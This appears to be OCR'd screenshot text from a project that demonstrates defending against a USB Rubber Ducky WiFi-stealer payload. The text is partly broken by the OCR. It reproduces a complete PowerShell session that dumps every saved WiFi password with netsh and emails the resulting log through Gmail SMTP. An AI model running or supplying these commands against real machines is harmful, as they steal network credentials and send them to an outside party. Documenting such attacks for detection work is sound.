 SAMPLE SCREENSHOTS
[ ADM RESULTS – ADM SERVICE | USB RUBBER
DUCKY – AGAINST WIFI STEALER PAYLOAD]
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> cd "C:\users\$env:USERNAME\"
PS C:\users\harie> (netsh wlan show profiles) | Select-String "\:(.+)$" | %{$name=$_.Matches.Groups[1].Value.Trim(); $_}
| %{(netsh wlan show profile name="$name" key=clear)} | Select-String "Key Content\W+\:(.+)$" | %{$pass=$_.Matches.Gro
ups[1].Value.Trim(); $_} | %{[PSCustomObject]@{ PROFILE_NAME=$name;PASSWORD=$pass }} | Format-Table -AutoSize >"Log.txt"
PS C:\users\harie> $SMTPServer = 'smtp.gmail.com'
PS C:\users\harie> $SMTPInfo = New-Object Net.Mail.SmtpClient($SmtpServer, 587)
PS C:\users\harie> $SMTPInfo.EnableSSL = $true
PS C:\users\harie> $SMTPInfo.Credentials = New-Object System.Net.NetworkCredential(
)
PS C:\users\harie> $ReportEmail = New-Object System.Net.Mail.MailMessage
PS C:\users\harie> $ReportEmail.From =
PS C:\users\harie> $ReportEmail.To.Add( ')
PS C:\users\harie> $ReportEmail.Subject = 'WiFi key grabber'
PS C:\users\harie> $ReportEmail.Body = (Get-Content Log.txt | out-string)
PS C:\users\harie> $SMTPInfo.Send($ReportEmail)
BEFORE
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\harie> Start-Process powershell -verb runAs
PS C:\Users\harie> (netsh wla
AFTER